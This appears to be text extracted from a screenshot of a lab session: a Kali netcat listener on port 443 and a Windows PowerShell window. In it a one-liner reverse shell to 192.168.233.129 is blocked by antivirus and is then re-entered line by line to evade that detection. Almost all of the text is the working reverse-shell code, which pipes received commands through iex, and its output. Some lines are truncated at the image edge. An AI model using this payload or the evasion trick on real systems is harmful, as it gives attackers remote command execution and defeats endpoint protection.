 File Actions Edit View Help
root@kali:/home/kali/htb# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.233.129] from (UNKNOWN) [192.168.233.1] 64511
whoami
desktop-jphi1b3\hackerob
PS C:\Users\hackerob>
Windows PowerShell
PS C:\Users\hackerob> New-Object System.Net.Sockets.TCPClient("192.168.233.129",443);$stream = $client.GetStre
$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeNa
t.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback +
.Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Len
Flush()};$client.Close()
At line:1 char:1
+ New-Object System.Net.Sockets.TCPClient("192.168.233.129",443);$strea ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\hackerob> $client = New-Object System.Net.Sockets.TCPClient("192.168.233.129",443)
PS C:\Users\hackerob> $stream = $client.GetStream()
PS C:\Users\hackerob> [byte[]]$bytes = 0..65535|%{0}
PS C:\Users\hackerob> while (($data = $stream.read($bytes, 0, $bytes.Length)) -ne 0) {
>>     $cmd = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $data)
>>     $result = try{(iex $cmd 2>&1 | Out-String )} catch {($error[0] | Out-String)} finally {$dir = (get-loca
>>     $sendbyte = ([text.encoding]::ASCII).GetBytes($result + "PS " + $dir + "> ")
>>     $stream.Write($sendbyte,0,$sendbyte.Length)
>>     $stream.Flush()
>> }